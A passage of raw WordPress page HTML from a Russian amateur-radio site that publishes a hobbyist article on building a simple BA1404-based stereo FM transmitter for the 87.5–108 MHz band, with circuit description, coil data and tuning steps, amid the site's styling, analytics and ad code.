80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
  :where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
  :where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
  :root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
  </style>
<noscript>
  <link rel="stylesheet" id="dashicons-css" href="/wp-includes/css/dashicons.min.css" media="all">
</noscript>
  <link rel="stylesheet" id="dashicons-css" href="/wp-includes/css/dashicons.min.css" media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );">
<noscript>
  <link rel="stylesheet" id="google-fonts-1-css" href="https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&display=auto&subset=cyrillic&ver=4ea73c642fc8e55dd27a162ca42474b2" media="all">
</noscript>
  <link rel="stylesheet" id="google-fonts-1-css" href="https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&display=auto&subset=cyrillic&ver=4ea73c642fc8e55dd27a162ca42474b2" media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );">
  <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin="">
  <script data-jetpack-boost="ignore" src="/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="alternate" title="JSON" type="application/json" href="/wp-json/wp/v2/posts/98078">
  <link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fadmarkelov.ru%2Fprostejshie-radiopriyomniki-i-radioperedatchiki%2Fprostoj-stereoperedatchik-na-fm-diapazon.html">
  <link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fadmarkelov.ru%2Fprostejshie-radiopriyomniki-i-radioperedatchiki%2Fprostoj-stereoperedatchik-na-fm-diapazon.html&format=xml">
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com">
  <link href="https://fonts.googleapis.com/css2?display=swap&family=Arsenal:ital,wght@1,700&family=Alice" rel="stylesheet">
  <meta name="generator" content="Site Kit by Google 1.125.0">
  <script data-jetpack-boost="ignore" type="application/ld+json">
  {
  "@context" : "http://schema.org",
  "@type" : "Organization",
  "Кое-что из радиотехники" : "PR-CY",
  "https://admarkelov.ru" : "http://pr-cy.ru",
  "sameAs" : [
    "http://vk.com/prcyru",
    "https://www.facebook.com/prcyru",
    "https://twitter.com/prcyru",
    "https://plus.google.com/+prcyru"
  ]
  }
  </script>
  <style>
  img#wpstats{display:none}
  </style>
  <meta name="generator" content="Elementor 3.21.1; features: e_optimized_assets_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
  <style id="custom-background-css">
  body.custom-background { background-color: #24a9e2; background-image: url("/wp-content/uploads/2021/02/EmbeddedSystems.jpg"); background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
  </style>
  <link rel="icon" href="https://i0.wp.com/admarkelov.ru/wp-content/uploads/2018/11/favicon-5-1.gif?fit=16%2C16&ssl=1" sizes="32x32">
  <link rel="icon" href="https://i0.wp.com/admarkelov.ru/wp-content/uploads/2018/11/favicon-5-1.gif?fit=16%2C16&ssl=1" sizes="192x192">
  <meta name="msapplication-TileImage" content="https://i0.wp.com/admarkelov.ru/wp-content/uploads/2018/11/favicon-5-1.gif?fit=16%2C16&ssl=1">
  <meta name="pwaforwp" content="wordpress-plugin">
  <meta name="theme-color" content="#D5E0EB">
  <meta name="apple-mobile-web-app-title" content="Кое-что из радиотехники">
  <meta name="application-name" content="Кое-что из радиотехники">
  <meta name="apple-mobile-web-app-capable" content="yes">
  <meta name="apple-mobile-web-app-status-bar-style" content="default">
  <meta name="mobile-web-app-capable" content="yes">
  <meta name="apple-touch-fullscreen" content="yes">
  <link rel="apple-touch-icon" sizes="192x192" href="/wp-content/plugins/pwa-for-wp/images/logo.png">
  <link rel="apple-touch-icon" sizes="512x512" href="/wp-content/plugins/pwa-for-wp/images/logo-512x512.png">
  <style id="egf-frontend-styles" type="text/css">
                h1 {color: #00a055;font-family: 'Arsenal', sans-serif;font-size: 38px;font-style: italic;font-weight: 700;line-height: 1.6;margin-left: 29px;margin-right: 11px;text-decoration: none;text-transform: none;} p {color: #344900;font-family: 'Alice', sans-serif;font-size: 16px;font-style: normal;font-weight: 400;line-height: 1.4;margin-bottom: 6px;border-top-left-radius: 5px;} h2 {color: #3900b5;font-size: 22px;letter-spacing: -1px;line-height: 1.5;padding-left: 27px;} h3 {background-color: #f2f2f2;color: #003084;font-family: 'Arial', sans-serif;font-style: italic;font-weight: 400;} h4 {color: #9d19c1;font-family: 'Arial', sans-serif;font-style: normal;font-weight: 400;} h6 {color: #545454;} h5 {color: #5d14e5;}     
  </style>

  <title>Пример HTML-страницы</title>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(99684599, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/99684599" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></head>
<body>
  <div overflow=""></div>

  <div id="page" class="site">
    <div class="site-inner">
      <a class="skip-link screen-reader-text" href="#content">Перейти к содержимому</a>
      <header id="masthead" class="site-header" role="banner">
        <div class="site-header-main">
          <div class="site-branding">
            <p class="site-title"><a href="/" rel="home">Кое-что из радиотехники</a></p>
            <p class="site-description">Простейшие радиолюбительские конструкции, схемы и их работа</p>
          </div>
<button id="menu-toggle" class="menu-toggle">Меню</button>
          <div id="site-header-menu" class="site-header-menu">
            <nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Основное меню">
              <div class="menu-osnovnoe-container">
                <ul id="menu-osnovnoe" class="primary-menu">
                  <li id="menu-item-97225" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-97225">
                    <a href="/">Главная</a>
                  </li>
                  <li id="menu-item-97226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97226">
                    <a href="/nemnogo-istorii">Немного истории</a>
                  </li>
                  <li id="menu-item-97227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97227">
                    <a href="/kontakty">Связаться со мной</a>
                  </li>
                  <li id="menu-item-97228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97228">
                    <a href="/o-sajte">О сайте</a>
                  </li>
                </ul>
              </div>
            </nav>
          </div>
        </div>
        <div class="header-image">
          <a href="/" rel="home"><img fetchpriority="high" src="/wp-content/uploads/2021/02/cropped-cropped-cropped-ekectronic-2019-2019-04-02.jpg" srcset="https://i0.wp.com/admarkelov.ru/wp-content/uploads/2021/02/cropped-cropped-cropped-ekectronic-2019-2019-04-02.jpg?w=1200&ssl=1 1200w, https://i0.wp.com/admarkelov.ru/wp-content/uploads/2021/02/cropped-cropped-cropped-ekectronic-2019-2019-04-02.jpg?resize=300%2C47&ssl=1 300w, https://i0.wp.com/admarkelov.ru/wp-content/uploads/2021/02/cropped-cropped-cropped-ekectronic-2019-2019-04-02.jpg?resize=1024%2C160&ssl=1 1024w, https://i0.wp.com/admarkelov.ru/wp-content/uploads/2021/02/cropped-cropped-cropped-ekectronic-2019-2019-04-02.jpg?resize=768%2C120&ssl=1 768w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 81vw, (max-width: 1362px) 88vw, 1200px" width="1200" height="188" alt="Кое-что из радиотехники"></a>
        </div>
      </header>
      <div id="content" class="site-content">
        <div id="primary" class="content-area">
          <main id="main" class="site-main" role="main">
            <article id="post-98078" class="post-98078 post type-post status-publish format-standard hentry category-prostejshie-radiopriyomniki-i-radioperedatchiki tag-radioperedatchiki">
              <header class="entry-header">
                <h1 class="entry-title">Простой стереопередатчик на FM-диапазон</h1>
              </header>
              <div class="entry-content">
                <p><br>
                <br>
                <ins class="adsbygoogle" style="display: block;" data-ad-client="ca-pub-5223526206637958" data-ad-slot="1982941429" data-ad-format="auto" data-full-width-responsive="true"></ins></p>
                <p></p>
                <p><span style="font-family: arial, helvetica, sans-serif;"><em>   Во многих зарубежных странах очень популярны кинотеатры – автостоянки. Люди приезжают на машинах и не выходя из них смотрят фильмы, проецируемые на большие экраны. И всё было бы хорошо, но громкое звуковое сопровождение создаёт неудобства жителям соседних жилых домов, особенно в ночное время.</em></span><br>
                <span style="font-family: arial, helvetica, sans-serif;"><em>Выходом из этого положения может быть отдельная трансляция звукового сопровождения. Практически все легковые автомобили оснащены магнитолами или радиоприёмниками, принимающими <strong>сигнал FM-диапазона</strong>. Поэтому дополнив систему несложным <strong>передатчиком</strong>, вырабатывающим <strong>стереофонический FM сигнал</strong> на свободном, в данной местности, участке <strong>диапазона 87,5-108 МГц</strong> можно обеспечить приём звукового сопровождения на автомагнитолу не выходя из автомобиля. Кроме того данное устройство можно применять и для других целей.</em></span></p>
                <p><img data-recalc-dims="1" decoding="async" class="wp-image-98077 aligncenter" src="https://i0.wp.com/admarkelov.ru/wp-content/uploads/2020/12/%D1%81%D1%82%D0%B5%D1%80%D0%B5%D0%BE%D0%BF%D0%B5%D1%80%D0%B5%D0%B4%D0%B0%D1%82%D1%87%D0%B8%D0%BA.jpg?resize=559%2C207&ssl=1" alt="" width="559" height="207" srcset="https://i0.wp.com/admarkelov.ru/wp-content/uploads/2020/12/стереопередатчик-scaled.jpg?resize=300%2C111&ssl=1 300w, https://i0.wp.com/admarkelov.ru/wp-content/uploads/2020/12/стереопередатчик-scaled.jpg?resize=1024%2C380&ssl=1 1024w, https://i0.wp.com/admarkelov.ru/wp-content/uploads/2020/12/стереопередатчик-scaled.jpg?resize=768%2C285&ssl=1 768w, https://i0.wp.com/admarkelov.ru/wp-content/uploads/2020/12/стереопередатчик-scaled.jpg?resize=1536%2C570&ssl=1 1536w, https://i0.wp.com/admarkelov.ru/wp-content/uploads/2020/12/стереопередатчик-scaled.jpg?resize=2048%2C760&ssl=1 2048w, https://i0.wp.com/admarkelov.ru/wp-content/uploads/2020/12/стереопередатчик-scaled.jpg?resize=1200%2C446&ssl=1 1200w, https://i0.wp.com/admarkelov.ru/wp-content/uploads/2020/12/стереопередатчик-scaled.jpg?w=2400&ssl=1 2400w" sizes="(max-width: 559px) 85vw, 559px"><br>
                <span style="font-family: arial, helvetica, sans-serif;"><em><strong>Принципиальная схема</strong> передатчика показана на рисунке. Задающий стереогенератор выполнен на специализированной <strong>микросхеме ВА1404</strong>. Микросхема формирует стереосигнал с пилот-тоном, поэтому передатчик можно сделать именно на диапазон 87,5-108 МГц. На диапазон 64-73 МГц используется другая система стереовещания, неприемлемая для ВА1404.</em></span><br>
                <span style="font-family: arial, helvetica, sans-serif;"><em>Низкочастотный стереосигнал от звуковой аппаратуры, уровнем 250 mV, поступает через разъём <strong>Х1</strong> на стереовходы <strong>микросхемы А1</strong>. На <strong>А1</strong>, включённой по типовой схеме, выполнен <strong>формирователь стереосигнала</strong>, <strong>чм-модулятор</strong> и <strong>генератор ВЧ</strong> с буферным усилительным каскадом. Режим работы формирователя стереосигнала устанавливается подстроечным резистором R6 ( на слух, – по приёмнику ). Для формирования поднесущей стереосигнала служит генератор частоты 38 МГц, стабилизированной <strong>резонатором Q1</strong>.</em></span></p>
                <p><br>
                <ins class="adsbygoogle" style="display: block; text-align: center;" data-ad-layout="in-article" data-ad-format="fluid" data-ad-client="ca-pub-5223526206637958" data-ad-slot="7290165991"></ins></p>
                <p></p>
                <p><span style="font-family: arial, helvetica, sans-serif;"><em>Несущая частота ВЧ – генератора определяется настройкой колебательного контура L1-C13-C14. Конденсаторы С11 и С12 работают в цепи обратной связи, необходимой для возбуждения генератора.</em></span><br>
                <span style="font-family: arial, helvetica, sans-serif;"><em>Выход буферного усилительного каскада – вывод 7. Он нагружен дросселем L2. Мощность очень небольшая. При типовом включении, с небольшой антенной, дальность связи составляет один – два метра. Этот сигнал поступает на двухкаскадный усилитель на транзисторах VT1 и VT2. Каскад предварительного усиления на VT1 работает с начальным смещением, задаваемым резисторами R11 и R12. Контур С17-С18-L3 настроен на частоту несущей. Усиленный сигнал уже достаточен для раскачки выходного каскада на VT2. Выход согласован при помощи последовательного контура L5-С22.</em></span><br>
                <span style="font-family: arial, helvetica, sans-serif;"><em> Антенна представляет собой металлический штырь длинной около 2 метров, подключаемый к клемме Х2.</em></span><br>
                <span style="font-family: arial, helvetica, sans-serif;"><em>Питается устройство от источника постоянного тока напряжением 18V. Ток потребления около 1 А. Транзистор VT2 нуждается в радиаторе площадью не менее 200 см². Роль радиатора выполняет металлическое шасси устройства.</em></span><br>
                <span style="font-family: arial, helvetica, sans-serif;"><em><strong>Микросхема ВА1404</strong> рассчитана на питание от источника напряжением от 1,25 до 2,5V. В данном случае она питается напряжением около 1,8V, созданного параметрическим стабилизатором на светодиоде.</em></span><br>
                <span style="font-family: arial, helvetica, sans-serif;"><em>Катушка L1 – бескаркасная, её внутренний диаметр 3 мм, а число витков – 4. Провод ПЭВ 0,96. Катушка L3 так же, бескаркасная, её внутренний диаметр 8 мм, число витков 5. Провод тот же. Катушка L5 имеет внутренний диаметр 12 мм – 7 витков. Провод ПЭВ 0,96. Катушка L6 расположена на поверхности L5, содержит 4 витка того же провода. Дроссель L2 – фабричный импортный, маломощный, на 20 – 30 мкГн. Дроссель L4 намотан на корпусе резистора МЛТ-2 сопротивлением более 100 кОм. Он содержит 40 витков ПЭВ 0,23.</em></span><br>
                <span style="font-family: arial, helvetica, sans-serif;"><strong> Налаживание</strong> <em>на первом этапе без усилителя мощности, – отключите от него питание, а к точке соединения вывода 7 <strong>А1</strong> и L2 подключите временную антенну – кусок провода длинной около метра. Подайте на вход устройства звуковой сигнал ( например от генератора НЧ ). Настройте контрольный приёмник в пустое место диапазона 87,5 – 108 МГц. Подстройкой L1 и С14 выводите передатчик на эту частоту. Подстройкой R7 добейтесь передачи стереосигнала.</em></span><br>
                <span style="font-family: arial, helvetica, sans-serif;"><em>Затем подключите рабочую антенну к <strong>Х2</strong>, подключите питание на усилитель мощности и настройте его по максимальной дальности приёма на автомагнитолу.</em></span></p>
                <p style="text-align: right;"><span style="font-size: 12px;"><strong><span style="font-family: arial, helvetica, sans-serif;">источник: ” РАДИОКОНСТРУКТОР “, 01 – 2005, стр. 10-11</span></strong></span></p>
                <p><br>
                <br>
                <ins class="adsbygoogle" style="display: block;" data-ad-client="ca-pub-5223526206637958" data-ad-slot="4198890801" data-ad-format="auto" data-full-width-responsive="true"></ins></p>
                <p></p>
                <div class="sharedaddy sd-sharing-enabled">
                  <div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing">
                    <h3 class="sd-title">Поделиться ссылкой:</h3>
                    <div class="sd-content">
                      <ul>
                        <li class="share-twitter">
                          <span></span><span class="sharing-screen-reader-text">Нажмите, чтобы поделиться на Twitter (Открывается в новом окне)</span>
                        </li>
                        <li class="share-facebook">
                          <span></span><span class="sharing-screen-reader-text">Нажмите, чтобы открыть на Facebook (Открывается в новом окне)</span>
                        </li>
                        <li class="share-jetpack-whatsapp">
                          <span></span><span class="sharing-screen-reader-text">Нажмите, чтобы поделиться в WhatsApp (Открывается в новом окне)</span>
                        </li>
                        <li class="share-telegram">
                          <span></span><span class="sharing-screen-reader-text">Нажмите, чтобы поделиться в Telegram (Открывается в новом окне)</span>
                        </li>
                        <li class="share-linkedin">
                          <span></span><span class="sharing-screen-reader-text">Нажмите, чтобы поделиться на LinkedIn (Открывается в новом окне)</span>
                        </li>
                        <li class="share-pinterest">
                          <span></span><span class="sharing-screen-reader-text">Нажмите, чтобы поделиться записями на Pinterest (Открывается в новом окне)</span>
                        </li>
                        <li class="share-email">
                        </li>
<li class="share-print">
                          <a rel="nofollow noopener noreferrer" data-shared="" class="share-print sd-button share-icon no-text" href="/prostejshie-radiopriyomniki-i-radioperedatchiki/prostoj-stereoperedatchik-na-fm-diapazon.html#print" target="_blank" title="Нажмите для печати"><span></span><span class="sharing-screen-reader-text">Нажмите для печати (Открывается в новом окне)</span></a>
                        </li>
                        <li class="share-end">
                      </li>
</ul>
                    </div>
                  </div>
                </div>
                <div id="jp-relatedposts" class="jp-relatedposts">
                  <h3 class="jp-relatedposts-headline"><em>Похожее</em></h3>
                </div>
                <div class="addtoany_share_save_container addtoany_content addtoany_content_bottom">
                  <div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://admarkelov.ru/prostejshie-radiopriyomniki-i-radioperedatchiki/prostoj-stereoperedatchik-na-fm-diapazon.html" data-a2a-title="Простой стереопередатчик на FM-диапазон"></div>
                </div>
              </div>
              <footer class="entry-footer">
                <span class="byline"><span class="author vcard"><img alt="" src="https://secure.gravatar.com/avatar/?#038;d=mm&r=g" srcset="https://secure.gravatar.com/avatar/?#038;d=mm&r=g 2x" class="avatar avatar-49 photo avatar-default" height="49" width="49" decoding="async"><span class="screen-reader-text">Автор</span> <a class="url fn n" href="/author/admin">Андрей Маркелов</a></span></span><span class="posted-on"><span class="screen-reader-text">Опубликовано</span> <a href="/prostejshie-radiopriyomniki-i-radioperedatchiki/prostoj-stereoperedatchik-na-fm-diapazon.html" rel="bookmark"><time class="entry-date published" datetime="2020-12-06T17:37:57+03:00">06.12.2020</time><time class="updated" datetime="2021-10-20T16:48:52+03:00">20.10.2021</time></a></span><span class="cat-links"><span class="screen-reader-text">Рубрики</span> <a href="/category/prostejshie-radiopriyomniki-i-radioperedatchiki" rel="category tag">Схемы радиоприёмников, радиопередатчиков и их узлы</a></span><span class="tags-links"><span class="screen-reader-text">Метки</span> <a href="/tag/radioperedatchiki" rel="tag">радиопередатчики</a></span>
              </footer>
            </article>
            <nav class="navigation post-navigation" aria-label="Записи">
              <h2 class="screen-reader-text">Навигация по записям</h2>
              <div class="nav-links">
                <div class="nav-previous">
                  <a href="/sxemy-usilitelej-zvukovoj-chastoty-nch/umchz-2x40w-na-tda2051.html" rel="prev"><span class="meta-nav" aria-hidden="true">Назад</span> <span class="screen-reader-text">Предыдущая запись:</span> <span class="post-title">УМЧЗ 2х40W на TDA2051</span></a>
                </div>
                <div class="nav-next">
                  <a href="/apparatura-radiosportsmena/radiolyubitelskij-kv-priyomnik-nachalnogo-urovnya.html" rel="next"><span class="meta-nav" aria-hidden="true">Далее</span> <span class="screen-reader-text">Следующая запись:</span> <span class="post-title">Радиолюбительский КВ-приёмник начального уровня</span></a>
                </div>
              </div>
            </nav>
          </main>
          <div id="id-C-A-330960-3"></div>
          <script>
          (function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);
          </script> 
          <script>


          window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/admarkelov.ru\/wp-includes\/js\/wp-emoji-release.min.js"}};
          /*! This file is auto-generated */
          !function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var 